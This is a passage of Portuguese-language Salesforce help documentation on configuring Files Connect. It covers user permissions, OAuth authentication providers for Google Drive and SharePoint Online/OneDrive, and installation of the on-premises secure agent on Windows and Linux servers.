O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar o Salesforce Files Connect:

# <span id="page-3283-0"></span>Permita que os usuários e os administradores acessem origens de dados do Files Connect

Depois que você ativar o Files Connect, conceda aos usuários e aos administradores permissão para acessar origens de dados externas específicas a partir do Salesforce.



Dica: Embora seja possível fornecer acesso a origens de dados por conjuntos de permissões ou perfis, os conjuntos de permissões permitem ajustar mais rapidamente o acesso para vários tipos de usuários. Independentemente do método escolhido, certifique-se de conceder aos administradores acesso para que possam configurar origens de dados.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões** ou insira *Perfis* na caixa Busca rápida e selecione **Perfis**.
- **2.** Crie um novo conjunto de permissões ou perfil, ou clique em um existente.

Se você usar um conjunto de permissões, a licença de usuário deverá ser definida como a opção padrão, "Nenhum".

- **3.** Para um conjunto de permissões, clique em **Permissões do sistema** e em **Editar**. Para um perfil, clique em **Editar** e role para baixo até a seção Permissões administrativas.
- **4.** Use um dos métodos a seguir e clique em **Salvar**.
	- **•** Para acessar origens de dados na nuvem, como o SharePoint Online, selecione **Files Connect na nuvem**.
	- **•** Para acessar origens de dados locais, como o SharePoint 2010 ou 2013, selecione **Files Connect local**.
	- Nota: A permissão local está disponível com uma licença de conjunto de permissões paga, a "Files Connect para origens de dados externas locais". Para ativar a licença para a sua organização, [consulte estas breves instruções na](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm) Ajuda do Salesforce.
- **5.** Para um conjunto de permissões, clique em **Gerenciar atribuições** na barra de ferramentas na parte superior da página. Em seguida, clique em **Adicionar atribuições**, selecione usuários para o conjunto de permissões e clique em **Atribuir**.

Importante: Inclua quaisquer administradores que precisem configurar origens de dados externas.

- **6.** Se ainda não o fez, defina as origens de dados externas da organização:
	- **•** [Definição de uma Origem de dados externa para o SharePoint Online ou o OneDrive para Business](#page-3289-0)
	- **•** [Definição de uma origem de dados externa do SharePoint 2010 ou 2013](#page-3296-0)
	- **•** [Definição de uma origem de dados externa para o Google Drive](#page-3285-0)

Nota: Se você selecionar um tipo de identidade de Principal por nome para a origem de dados, ignore as etapas abaixo. Mas se você selecionar Por usuário, continue lendo.

- **7.** Em Configuração, retorne à página de detalhes do conjunto de permissões ou perfil. Em seguida, execute uma das seguintes opções:
	- **•** Para um conjunto de permissões, na seção Aplicativos, clique em **Acesso à origem de dados externa**.
	- **•** Para um perfil, acesse a lista relacionada Acesso à origem de dados externa ativada.
- **8.** Clique em **Editar**, adicione origens de dados específicas na lista Origens de dados externas ativadas e clique em **Salvar**.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para definir permissões:

(Os usuários inserem suas credenciais no primeiro acesso às origens de dados externas ou de suas configurações pessoais na páginaConfigurações de autenticação para sistemas externos.)

#### CONSULTE TAMBÉM:

[O processo de configuração do Files Connect](#page-3280-0) [Ativar o Salesforce Files Connect para a sua organização](#page-3282-0) [Conjuntos de Permissões](#page-557-0) [Perfis](#page-528-0)

# <span id="page-3284-0"></span>Criação de um provedor de autenticação para Google Drive

Para usar o Google Drive como uma origem de dados externa, você deve criar um provedor de autenticação para ele no Salesforce. O processo é iniciado com a criação de um projeto relacionado no console do Google Developers.

## Criação de um projeto no Google Developers Console

- **1.** Usando as credenciais de sua conta de administração do Google App for Work, faça login em **<https://console.developers.google.com/project>**.
- **2.** Clique em **Criar projeto**.
- **3.** Insira um nome para o projeto e clique em **Criar**.
- **4.** No painel de projeto, clique em **Ativar e gerenciar APIs** para acessar o gerenciador de API.
- **5.** No gerenciador de API, acesse a guia APIs do Google e faça uma pesquisa por *Drive API*.
- **6.** Clique em **Drive API** nos resultados da pesquisa e depois clique em **Ativar API**.
- **7.** Clique em **Credenciais** no menu esquerdo.
- **8.** Na guia Tela de consentimento do OAuth, insira um endereço de email e um nome de produto válidos. Em seguida, clique em **Salvar**.
- **9.** Na guia Credenciais, clique em **Adicionar credenciais** e selecione ID de cliente do OAuth 2.0.
- **10.** Selecione Aplicativo da Web e clique em **Criar**.
- **11.** Copie os valores de ID do cliente e de segredo do cliente para um arquivo de texto. Você usará esses valores ao criar um provedor de autenticação no Salesforce.

## Criação de um provedor de autenticação no Salesforce

- **1.** Em Configuração, insira *Provedores de autorização* na caixa Busca rápida e, em seguida, selecione **Provedores de autorização**.
- **2.** Clique em **Novo**.
- **3.** Em Tipo de provedor, selecione **Open ID Connect** e defina as seguintes opções:
	- **•** Nome Insira o nome que você deseja que apareça no Salesforce.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar provedores de autenticação:

**•** "Personalizar aplicativo" E

> "Gerenciar provedores de autenticação"

- **•** Sufixo do URL Insira o sufixo no fim do caminho do URL. Por exemplo, no caminho https://login.salesforce.com/services/authcallback/00Dx00000000001/MyGoogleProvider, o sufixo é "MyGoogleProvider"
- **•** Chave de consumidor Insira o ID do cliente que você copiou ao criar o projeto do Google.
- **•** Segredo do consumidor Insira o segredo do cliente que você copiou ao criar o projeto do Google.
- **•** URL do ponto final de autorização Insira https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force
- **•** URL do ponto final do token Insira https://accounts.google.com/o/oauth2/token
- **•** Escopos padrão Insira openid email profile https://www.googleapis.com/auth/drive
- **4.** Clique em **Salvar**. Em seguida, na parte inferior da página de detalhes do Provedor de autenticação, copie a entrada URL de retorno em um arquivo de texto. (você usará isso ao editar o projeto do Google).

## Edição do projeto no Google Developers Console

- **1.** No Gerenciador de API, clique em **Credenciais** no menu esquerdo.
- **2.** Clique no aplicativo da Web criado anteriormente.
- **3.** Na seção URIs de redirecionamento autorizados, adicione o URL de retorno que você copiou ao criar o provedor de autenticação no Salesforce.
- <span id="page-3285-0"></span>**4.** Clique em **Salvar**.

# Definição de uma origem de dados externa para o Google Drive

Permita que os usuários do Chatter acessem o conteúdo de seu Google Drive pela guia Arquivo, transmitam publicações e façam pesquisas. O Salesforce oferece suporte para documentos do Google, planilhas, apresentações e desenhos.

- **1.** Em Configuração, insira *Origens de dados externas* na caixa Busca rápida e selecione **Origens de dados externas**.
- **2.** Clique em **Nova origem de dados externa**. Em seguida, defina as seguintes opções.



### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir uma origem de dados externa:



# <span id="page-3286-0"></span>Criação de um provedor de autenticação para SharePoint Online ou OneDrive para Business

Para usar uma das origens de dados externa na nuvem da Microsoft, você deve criar um provedor de autenticação para ela no Salesforce e registrar esse provedor em um aplicativo do Office 365.

Siga estas instruções para configurar totalmente um provedor de autenticação:

- **1.** [Criar um provedor de autenticação usando valores de espaço reservado](#page-3286-1)
- <span id="page-3286-1"></span>**2.** [Registrar um aplicativo do Office 365](#page-3287-0)
- **3.** [Editar o Provedor de autenticação](#page-3288-0)

## Criar um provedor de autenticação usando valores de espaço reservado

- **1.** Em Configuração, insira *Provedores de autorização* na caixa Busca rápida e, em seguida, selecione **Provedores de autorização**.
- **2.** Clique em **Novo**.
- **3.** Para Tipo de provedor, selecione **Serviço de controle de acesso Microsoft** e defina as seguintes opções:
	- **•** Nome Insira o nome que você deseja que apareça no Salesforce.
	- **•** Sufixo do URL Insira o sufixo que deve ser exibido no fim do caminho do URL. Por padrão, o sufixo reflete a entrada Nome.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar provedores de autenticação:

**•** "Personalizar aplicativo" E

> "Gerenciar provedores de autenticação"

- **•** Chave de consumidor Insira um valor de espaço reservado.
- **•** Segredo do consumidor Insira um valor de espaço reservado.
- **•** URL do ponto final de autorização Insira um espaço reservado que comece com https.
- **•** URL do ponto final do token Insira um espaço reservado que comece com https.
- **•** Escopos padrão Deixe em branco.
- **4.** Clique em **Salvar**. Em seguida, na parte inferior da página de detalhes do Provedor de autenticação, copie a entrada URL de retorno em um arquivo de texto. (Isso será útil ao registrar um aplicativo do Office 365.)

## <span id="page-3287-0"></span>Registrar um aplicativo do Office 365

**1.** Efetue login na sua conta do Office365 como administrador e acesse um dos URLs a seguir:

#### **SharePoint Online**

```
https://[nome da sua empresa].sharepoint.com/[caminho do conjunto de
sites]/ layouts/15/appregnew.aspx
```
#### **OneDrive para Business**

```
https://[nome da sua empresa]-my.sharepoint.com/_layouts/15/appregnew.aspx
```
- **2.** Defina as seguintes opções:
	- **•** Tipo de aplicativo Selecione **um aplicativo em execução em um servidor da Web**.
	- **•** ID do cliente Clique em **Gerar** e copie o valor gerado para um arquivo de texto.
	- **•** Segredo do cliente Clique em **Gerar** e copie o valor gerado para um arquivo de texto.
	- **•** Título Insira um nome para o aplicativo.
	- **•** Domínio do aplicativo Insira o nome de domínio da sua organização Salesforce.
	- **•** URL de redirecionamento Insira o URL de callback copiado na criação do Provedor de autenticação no Salesforce.

#### **3.** Clique em **Criar**.

Agora, você irá configurar o aplicativo recentemente criado para acessar os recursos do SharePoint.

**4.** Visite um dos seguintes URLs:

#### **SharePoint Online**

```
https://[nome da empresa].sharepoint.com/[caminho do conjunto de
sites]/_layouts/15/appinv.aspx
```
#### **OneDrive para Business**

https://[nome da empresa]-my.sharepoint.com/\_layouts/15/appinv.aspx

- **5.** Defina as seguintes opções:
	- **•** ID do aplicativo Insira o ID do cliente que você copiou para um arquivo de texto e, em seguida, clique em **Pesquisa**.
	- **•** Título Mantenha o valor padrão.
	- **•** Domínio do aplicativo Mantenha o valor padrão.
	- **•** URL de redirecionamento Mantenha o valor padrão.
	- **•** XML da solicitação de permissão Insira uma string com este formato:

#### **SharePoint Online**

```
<AppPermissionRequests>
<AppPermissionRequest Scope="[SCOPE]" Right="[PLACEHOLDER]"/>
</AppPermissionRequests>
```
#### **OneDrive para Business**

```
<AppPermissionRequests>
<AppPermissionRequest Scope="http://sharepoint/content/tenant"
Right="[PLACEHOLDER]"/>
<AppPermissionRequest Scope="http://sharepoint/social/tenant" Right="Read"/>
</AppPermissionRequests>
```
- **6.** Para o SharePoint Online, substitua [ESCOPO] por um destes valores:
	- Importante: O Office 365 reconhece apenas estes três URLs de escopo; copie-os exatamente como estão escritos, sem alterações.
	- **•** http://sharepoint/content/sitecollection/web para permitir que os usuários acessem um único site (mas não seus subsites).
	- **•** http://sharepoint/content/sitecollection para permitir que os usuários acessem um único conjunto de sites (incluindo todos os subsites).
	- http://sharepoint/content/tenant para permitir que os usuários acessem todos os conjuntos de sites.
- **7.** Substitua [ESPAÇO RESERVADO] por um destes valores:
	- **•** Lido
	- **•** Gravar
	- **•** Gerenciar
	- **•** Controle completo

<span id="page-3288-0"></span>Para obter detalhes sobre as diferenças entre níveis de permissão acima, [consulte o site da Microsoft.](https://technet.microsoft.com/en-us/library/jj219576(office.15).aspx)

**8.** Clique em **Criar**.

### Editar o Provedor de autenticação

No Salesforce, agora você substituirá os valores de espaço reservado originais pelos valores corretos do aplicativo do Office 365.

- **1.** Em Configuração, insira *Provedores de autorização* na caixa Busca rápida e, em seguida, selecione **Provedores de autorização**.
- **2.** Clique em **Editar** ao lado do provedor de autenticação criado anteriormente.
- **3.** Altere os seguintes valores:
	- **•** Chave de consumidor Insira o ID do cliente que você copiou para um arquivo de texto.
	- **•** Segredo do consumidor Insira o Segredo do cliente que você copiou para um arquivo de texto.
	- **•** URL do ponto final de autorização Insira o URL da página OAuthAuthorize.aspx no Office 365. O formato do URL é o seguinte:

#### **SharePoint Online**

```
https://[nome da sua empresa].sharepoint.com/[caminho do conjunto de
sites]/ layouts/15/OauthAuthorize.aspx
```
#### **OneDrive para Business**

https://[nome da sua empresa]-my.sharepoint.com/\_layouts/15/OauthAuthorize.aspx

**•** URL do ponto final de chave— Insira um URL no seguinte formato:

#### **SharePoint Online**

https://accounts.accesscontrol.windows.net/[nome da sua empresa].onmicrosoft.com/tokens/OAuth/2?resource=00000003-0000-0ff1-ce00-000000000000/[nome da sua empresa].sharepoint.com@[nome da sua empresa].onmicrosoft.com

#### **OneDrive para Business**

```
https://accounts.accesscontrol.windows.net/nome da sua
empresa].onmicrosoft.com/tokens/OAuth/2?resource=00000003-0000-0ff1-ce00-000000000000/[nome
da sua empresa]-my.sharepoint.com@[nome da sua empresa].onmicrosoft.com
```
**4.** Clique em **Salvar**. Agora, seu provedor de autenticação está pronto para uso.

#### <span id="page-3289-0"></span>CONSULTE TAMBÉM:

[O processo de configuração do Files Connect](#page-3280-0)

# Definição de uma Origem de dados externa para o SharePoint Online ou o OneDrive para Business

Com o Files Connect e o Chatter, o Salesforce pode acessar conteúdo dos sistemas baseados na nuvem da Microsoft.

- **1.** Em Configuração, insira *Origens de dados externas* na caixa Busca rápida e selecione **Origens de dados externas**.
- **2.** Clique em **Nova origem de dados externa**. Em seguida, defina as seguintes opções.



#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir uma origem de dados externa:



CONSULTE TAMBÉM:

[O processo de configuração do Files Connect](#page-3280-0)

# <span id="page-3291-0"></span>Configuração de um agente seguro para o SharePoint 2010 ou 2013

Um agente seguro oferece comunicação segura entre o Salesforce e dados locais no SharePoint 2010 ou 2013.

**E** Nota: Para configurar agentes seguros, é necessária uma licença de conjunto de permissões paga, "Files Connect para origens de dados externas locais". Para obter informações sobre licenças de conjunto de permissões, consulte [Ajuda do Salesforce.](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm)

Siga estas instruções para configurar totalmente um agente seguro:

- **1.** [Criar um aplicativo conectado para o agente seguro](#page-3291-1)
- **2.** [Criar um perfil e um usuário específicos para o Agente seguro](#page-3292-0)
- **3.** [Criar o agente no Salesforce, e fazer download do instalador no servidor](#page-3292-1)
- **4.** Instalar e executar o agente em um [servidor Windows](#page-3292-2) ou um [servidor Linux](#page-3293-0)
- **5.** [Instalar os plug-ins do Agente seguro na sua origem de dados local](#page-3294-0)
- **6.** [Atualizar plug-ins anteriormente instalados](#page-3294-1)
- **7.** [Importar os certificados necessários](#page-3294-2)
- **8.** [Rastrear e solucionar problemas na atividade do agente seguro](#page-3295-0)

<span id="page-3291-1"></span>Dica: Este [tutorial em vídeo da configuração de agentes seguros](https://www.youtube.com/watch?v=gEtnvBStXww&list=UUERSibHAaMJjr5yHWfkKTqA) apresenta uma orientação visual.

### Criar um aplicativo conectado para o agente seguro

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Na seção de Aplicativos conectados, clique em **Novo**.
- **3.** Na seção Informações básicas, insira as seguintes configurações:
	- **•** Nome do aplicativo conectado: digite um nome diferenciado, como "Aplicativo do agente seguro".
	- **•** Nome da API: deixe o valor padrão.
	- **•** Email de contato: insira o endereço do seu administrador.
- **4.** Na seção API, selecione **Ativar configurações OAuth** e insira estas configurações:
	- **•** URL de retorno: insira https://login.salesforce.com para uma instância de produção, ou https://test.salesforce.com para um sandbox.
	- **•** Usar assinaturas digitais: desmarque esta opção.
	- **•** Escopos OAuth selecionados: adicione "Acesse e gerencie os dados (api)" e "Faça solicitações em seu nome a qualquer momento (refresh\_token, offline\_access)".

#### **5.** Clique em **Salvar**.

- **6.** Em Configuração, insira *Aplicativos conectados* na caixa Busca rápida e selecione a opção de gerenciamento de aplicativos conectados.
- **7.** Ao lado do aplicativo clique em **Editar** e insira as seguintes configurações:
	- **•** Usuários autorizados: selecione "Usuários aprovados pelo administrador estão pré-autorizados".
	- **•** Relaxação de IP: selecione "Reduzir restrições de IP".



Disponível em: Salesforce Classic e Lightning Experience

Disponível por um custo extra em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para configurar um Agente seguro:

**8.** Clique em **Salvar**.

## <span id="page-3292-0"></span>Criar um perfil e um usuário específicos para o Agente seguro

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida e selecione **Perfis**.
- **2.** Ao lado do perfil do Usuário padrão, clique em **Clonar**.
- **3.** Em Nome do perfil, insira um nome diferenciado, como "Perfil do agente seguro".
- **4.** Clique em **Salvar**.
- **5.** Clique em **Editar** ao lado do novo perfil.
- **6.** Na seção Acesso ao aplicativo conectado, selecione o aplicativo conectado criado para o agente.
- **7.** Na seção Permissões administrativas, selecione **Modificar agentes seguros**.
- **8.** Clique em **Salvar**.
- **9.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **10.** Clique em **Novo usuário**.
- **11.** Para Perfil, selecione o perfil criado para o agente. Em seguida, preencha os campos obrigatórios restantes e clique em **Salvar**.

<span id="page-3292-1"></span>Importante: Desmarque a opção "Gerar a nova senha e notificar imediatamente o usuário".

## Criar o agente no Salesforce, e fazer download do instalador no servidor

- **1.** Em Configuração, insira *Agentes seguros* na caixa Busca rápida e selecione **Agentes seguros**.
- **2.** Clique em **Novo Agente seguro**.
- **3.** Insira um **Rótulo** para a interface do usuário e um **Nome** para a API.

Nota: Escolha o rótulo com cuidado, porque você não poderá alterá-lo. O Salesforce depende de um rótulo consistente para permanecer conectado ao agente.

- **4.** Para **Usuário proxy**, digite o usuário que você criou para o Agente seguro.
- **5.** Clique em **Salvar**.
- **6.** Na página de detalhes, clique em **Fazer download do instalador** e, em seguida, em **Agente Linux** ou em **Agente Windows**.
- **7.** Em Configuração, clique em *Aplicativos* na caixa Busca rápida, selecione **Aplicativos** e clique no nome do aplicativo conectado que você criou. Em seguida, na seção API, copie o valor da chave de consumidor para um arquivo de texto.
- <span id="page-3292-2"></span>**8.** No seu servidor, copie o arquivo de texto e o arquivo instalador baixado (sfdc-agent.zip no Windows, ou sfdc-agent.run no Linux).
	- Importante: Certifique-se de que o servidor pode acessar o Salesforce e a origem de dados local e possui Java 6.x ou 7.x instalado.

## Instalação e execução do agente em um servidor Windows

- 1. Extraia os arquivos de sfdc-agent.zip. Em seguida, clique duas vezes em SecureAgentInstaller.exe
- **2.** Clique em **Avançar** e insira uma pasta para a instalação. Clique em **Avançar** novamente e conclua a instalação inicial.
- **3.** Quando a janela de configuração aparecer, insira as configurações de proxy para a conexão ao Salesforce.
- Dica: Para alterar as configurações de proxy após a instalação (por exemplo, devido a uma mudança de senha), insira o comando *agent:proxyconfig* na interface do agente.
- **4.** Em Tipo de servidor de login, escolha **Produção** ou **Sandbox**.

Dica: Para alterar essa e outras configurações posteriormente, você precisará desinstalar e reinstalar o agente.

- **5.** Em Chave do cliente OAuth, insira a chave de consumidor que você copiou para o arquivo de texto.
- **6.** Para Configurações de criptografia, selecione um dos seguintes:
	- **• Gerar** para gerar um par aleatório de chaves pública/privada de 1.024 bits. Consulte a configuração [Reutilizar certificado existente](#page-3293-1) se precisar de outro tamanho da chave. Então anote o caminho exibido para o arquivo de certificado \*.509 gerado. Você referenciará esse caminho no aplicativo conectado do Salesforce.
	- **• Reutilizar keystore existente** para reutilizar um par de chaves de uma instalação anterior do agente. O keystore está neste local: *[pasta de instalação do agente]\etc\auth.jks*.

<span id="page-3293-1"></span>

- **• Reutilizar certificado existente**, para selecionar seu próprio certificado e chave privada. Essa opção permite usar um tamanho de chave diferente. Entre em contato com o Salesforce para obter mais informações.
- **7.** No Salesforce, em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **8.** Clique em **Editar** ao lado do aplicativo conectado e selecione **Usar assinaturas digitais**.
- **9.** Clique em **Escolher arquivo** e selecione o certificado \*.509. Em seguida, clique em **Salvar**.
- **10.** Retorne ao instalador de agente e clique em **Avançar** para concluir a instalação.
- <span id="page-3293-0"></span>**11.** Clique em **Instalar agente como serviço** para iniciar o serviço "Agente seguro do Salesforce" no servidor.

Dica: Para acessar serviços no Windows, selecione **Iniciar** > **Ferramentas administrativas** > **Serviços**.

### Instalação e execução do agente em um servidor Linux

- **1.** Execute o instalador usando um destes comandos:
	- **•** Instância de produção:

./sfdc-agent.run

**•** Instância sandbox:

./sfdc-agent.run -l https://test.salesforce.com

**•** Instância de produção com seu próprio par de chaves pública/privada:

```
./sfdc-agent.run –l https://login.salesforce.com -p [private key filename].PKCS8 -f
[public key filename].X509
```
**•** Instância de produção com um keystore gerado durante uma instalação anterior:

```
./sfdc-agent.run –l https://login.salesforce.com -j [path to *.jks file]
```
Você localizará o arquivo \*.jks aqui: *[pasta de instalação do agente]/etc/auth.jks*

**2.** Siga as instruções na tela para inserir uma pasta para a instalação e as configurações de proxy.

Dica: Para alterar as configurações de proxy após a instalação, insira o comando *agent:proxyconfig* na interface do agente.

**3.** Quando o instalador solicitar uma chave de cliente OAuth, insira o valor da chave de consumidor que você copiou para o arquivo de texto.

Nota: Se você tiver especificado um keystore gerado durante uma instalação anterior, siga para a etapa 8.  $\mathbb{Z}$ 

**4.** Se solicitado, gere um par de chaves pública/privada aleatório de 1.024 bits. Então anote o caminho exibido para o arquivo de certificado \*.509 gerado. Você referenciará esse caminho no aplicativo conectado do Salesforce.

Nota: Entre em contato com a Salesforce se precisar usar um tamanho de chave diferente.

